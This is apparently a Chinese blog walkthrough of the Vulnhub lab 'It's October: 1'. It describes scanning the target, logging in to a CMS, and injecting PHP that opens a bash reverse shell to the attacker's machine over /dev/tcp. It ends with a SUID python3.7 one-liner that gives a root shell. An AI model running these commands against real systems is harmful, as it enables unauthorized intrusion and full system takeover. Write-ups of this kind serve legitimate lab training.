Vulnhub-IT’S OCTOBER: 1
描述
- Name: It’s October: 1
- Date release: 8 Apr 2020
- Author: Akanksha Sachin Verma
- Series: It’s October
Welcome to “It’s October”
This boot to root VM is designed for testing your pentesting skills and concepts. It consists of some well known things but it encourages you to use the functionalities rather than vulnerabilities of target.
Goal: Get the root flag of the target.
Difficulty: Easy/Medium Level
Need hints? Twitter @akankshavermasv
DHCP is enabled
Your feedback is really valuable for me! Twitter @akankshavermasv
Was there something that you didn’t like about this VM?
Please let me know so that I can make more interesting challenges in the future.
Good Luck..!!!
- 需要修改网卡信息
存活

1 | kali 192.168.169.220 |
靶机扫描

1 | 22 80 3306 8080 |
访问

8080


1 | user - admin |
扫描目录


- 一个登录界面

- 用上面的密码,登录成

1 | 是个CMS应该有利用的漏洞或者类似wordpress的插件漏洞 |
漏洞利用


添加反弹shell的php代码
1
2
3
4function onstart(){
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.169.220/6666 0>&1'");
}设置监听

- 保存

- 反弹成功
提权

- 找一下suid权限
1 | find / -perm -u=s -type f 2>/dev/null |

- python提权
1 | python3.7 -c 'import os;os.execl("/bin/bash","bash","-p")' |
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Putdownd’s Blog!